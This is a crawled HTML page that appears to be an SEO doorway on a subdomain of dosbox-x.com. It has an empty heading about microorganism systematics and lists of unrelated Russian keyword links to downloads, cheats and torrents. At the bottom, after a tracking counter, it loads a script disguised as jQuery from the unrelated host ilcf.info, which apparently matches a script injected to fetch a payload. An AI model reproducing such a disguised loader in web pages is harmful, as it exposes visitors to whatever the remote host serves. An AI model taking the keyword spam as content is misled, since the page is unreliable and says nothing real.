

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohcuechar.dosbox-x.com/ut2-prezentaciya-sistematika-mikroorganizmov.html
body_size: 1850
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Презентация систематика микроорганизмов - ohcuechar.dosbox-x.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohcuechar.dosbox-x.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Презентация систематика микроорганизмов</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ut2-skachat-chity-dlya-maynkraft-1-1.html">Скачать читы для майнкрафт 1 1</a></li>
                                <li><a href="ut2-forma-n1-skachat-obrazec.html">Форма н1 скачать образец</a></li>
                                <li><a href="ut2-dogovor-na-postavku-keramicheskoy-plitki.html">Договор на поставку керамической плитки</a></li>
                                <li><a href="ut2-shema-podklyucheniya-analogovoy-kamery.html">Схема подключения аналоговой камеры</a></li>
                                <li><a href="ut2-skachat-radio-pleer-na-kompyuter.html">Скачать радио плеер на компьютер</a></li>
                                <li><a href="ut2-dram-mashina-na-komp-skachat.html">Драм машина на комп скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-artur-halatov-moya-mechta-tekst-pesni.html">Артур халатов моя мечта текст песни</a></li>
                                            <li><a href="ut2-multik-dyadya-stepa-skachat-torrent.html">Мультик дядя степа скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-plafon-priora-shema.html">Плафон приора схема</a></li>
                                            <li><a href="ut2-novinki-kostyumirovannyh-filmov.html">Новинки костюмированных фильмов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-brestskaya-krepost-film-skachat-hd.html">Брестская крепость фильм скачать hd</a></li>
                                            <li><a href="ut2-akkordeon-divan-ekaterinburg.html">Аккордеон диван екатеринбург</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-origami-zveri-shemy-dlya-detey.html">Оригами звери схемы для детей</a></li>
                                            <li><a href="ut2-prezentaciya-po-russkomu-yazyku-sinonimy-4-klass.html">Презентация по русскому языку синонимы 4 класс</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
